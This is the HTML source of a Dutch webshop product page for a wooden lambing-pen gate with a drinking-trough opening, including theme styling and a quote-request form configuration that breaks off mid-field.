  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 144px}#logo img{max-height: 144px}#logo{width:125px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 224px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 88%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#a3b23d!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fc6000; }[data-text-bg="secondary"]{background-color: #fc6000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fc6000}/* Color !important */[data-text-color="secondary"]{color: #fc6000!important;}/* Border */.secondary.is-outline:hover{border-color:#fc6000}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}/* Custom CSS */div.category-page-row p.name.product-title {line-height:20px;height:60px;overflow:hidden;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style></head>

<body class="wp-singular product-template-default single single-product postid-2888 wp-theme-flatsome wp-child-theme-by-de-han theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.bydehan.nl/" title="By de Han - Dierbenodigdheden" rel="home">
    <img width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header_logo header-logo" alt="By de Han"/><img  width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header-logo-dark" alt="By de Han"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://www.bydehan.nl/winkelwagen/" title="Winkelwagen" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.bydehan.nl/winkelwagen/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Winkelwagen" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Winkelwagen</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2560"><a href="https://www.bydehan.nl/product-categorie/begrazingsprojecten/" class="nav-top-link">Begrazingsprojecten</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2561"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-2565"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">VENO Stalinrichting</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2562"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-2888" class="product type-product post-2888 status-publish first instock product_cat-kraamhokhek-hout product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2888 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2888"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2888,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2888&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2888"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg"><img width="510" height="383" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683-510x383.jpg" class="wp-post-image skip-lazy" alt="" title="Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683" data-caption="" data-src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg" data-large_image="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg" data-large_image_width="910" data-large_image_height="683" decoding="async" fetchpriority="high" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683-510x383.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683-300x225.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683-768x576.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg 910w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://www.bydehan.nl">Home</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/">VENO Stalinrichting</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/">Kraamhokhekken</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/">Kraamhokhek hout</a></nav><h1 class="product-title product_title entry-title">
	Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l123-mtr/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kraamhokhek gaas H=0,85 en L=1,23 mtr" href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l123-mtr/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-247x247.jpg 247w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h085-en-l150-mtr/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kraamhokhek hout met drinkwatervoorziening H=0,85 en L=1,50 mtr" href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h085-en-l150-mtr/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>96,00</bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li>Kraamhokhek + drinkbakvoorziening H = 1,00 m, L = 1,50 m is uitgevoerd met een opening waar een drinkbak in gemonteerd kan worden.</li>
<li>Voorziening is bruikbaar in twee hokken.</li>
<li>Door circa 40 cm hoog hout kunnen de schapen niet aan hun buur lammeren ruiken.</li>
<li>Makkelijk aan elkaar te koppelen met sluitpen.</li>
<li>Met wandbevestiging ook aan de muur te koppelen.</li>
<li>Lammeren liggen altijd tochtvrij.</li>
<li>Kraamhok hek heeft een lengte van 1,50 meter, Hoogte 1,00 meter</li>
<li>Drinkbakvoorziening is exclusief drinkbak, die kunt u apart bestellen.</li>
</ul>
<p>Producent: Veno</p>
</div>
 
	
	<form class="cart" action="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_697c05e31d824">Aantal</label>
		<input
			type="number"
			id="quantity_697c05e31d824"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr aantal" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2888" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	
<p><a href="#offerte" class="" style="color: #fc6000;font-weight:bold;">> Of vraag een offerte aan!</a></p>
<div id="offerte" class="lightbox-by-id lightbox-content mfp-hide lightbox-white " style="max-width:650px ;padding:20px">
    [ninja_form id=4]
    <noscript class="ninja-forms-noscript-message">Let op: JavaScript is benodigd voor deze inhoud.</noscript>
    <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Afspraak maken","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"Een formulier met deze waarde bestaat al.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Het formulier heeft zijn inzendingen-limiet bereikt.","calculations":[],"formContentData":["betreft_artikel_1550068582200","firstname_1550068416357","lastname_1550068416922","phone_1550068663895","email_1550068418372","voorkeur_dag_1555510945293","voorkeur_tijd_1555511013119","bijzonderheden_1550831225232","verzenden_1550068446411"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Vul een geldig e-mailadres in.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen.","fieldNumberNumMinError":"Nummer minimaal fout","fieldNumberNumMaxError":"Nummer maximaal fout","fieldNumberIncrementBy":"Vermeerderen met","fieldTextareaRTEInsertLink":"Link invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formErrorsCorrectErrors":"Verhelp de fouten voordat je dit formulier verzendt.","formHoneypot":"Als je een mens bent en dit veld ziet, laat deze dan leeg.","validateRequiredField":"Dit is een verplicht veld.","honeypotHoneypotError":"Honingpot fout","fileUploadOldCodeFileUploadInProgress":"Bestandsupload is bezig.","fileUploadOldCodeFileUpload":"Bestandsupload","currencySymbol":false,"fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn verplichte velden.","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"hidden","label":"Betreft artikel","key":"betreft_artikel_1550068582200","default":"{wp:post_url}","admin_label":"","drawerDisabled":false,"id":11,"beforeField":"","afterField":"","value":"https:\/\/www.idekowonen.nl\/product\/eetkamerstoel-elvis-leverbaar-in-diverse-kleuren\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"firstname","label":"Voornaam","key":"firstname_1550068416357","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":6,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"lastname","label":"Achternaam","key":"lastname_1550068416922","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":7,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Telefoonnummer","type":"phone","key":"phone_1550068663895","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"email","label":"Email","key":"email_1550068418372","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"id":8,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Voorkeur dag","key":"voorkeur_dag_1555510945293","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"Maandag","value":"Maandag","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Dinsdag","value":"Dinsdag","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Woensdag","value":"Woensdag","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"Donderdag","value":"Donderdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"Vrijdag","value":"Vrijdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"Zaterdag","value":"Zaterdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","id":15,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"listselect","label":"Voorkeur 